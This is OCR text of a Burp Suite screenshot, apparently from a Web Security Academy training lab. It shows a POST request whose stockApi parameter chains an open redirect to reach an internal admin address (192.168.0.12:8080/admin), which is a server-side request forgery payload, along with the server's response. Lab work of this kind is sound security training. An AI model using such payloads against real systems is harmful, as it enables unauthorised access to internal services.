 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
check-stock × next-product × ...
Send Cancel < > Target: https://ac141f881e10619180a32a2f009c003d.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac141f881e10619180a32a2f009c003d.web-security-acad
emy.net
3 Cookie: session=M0xXgdshopbR40Y8rNjE0u0eSHDJ31HX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac141f881e10619180a32a2f009c003d.web-secur
ity-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac141f881e10619180a32a2f009c003d.web-secur
ity-academy.net
11 Content-Length: 59
12 Te: trailers
13 Connection: close
14
15 stockApi=/product/nextProduct?currentProductId=1&
path=http://192.168.0.12:8080/admin
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Set-Cookie: session=
eQcXECUhK90abKJligagFE2mWZf1kjkL; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 2
6
7 74
Search... 0 matches
INSPECTOR
Ready 187 bytes | 263 millis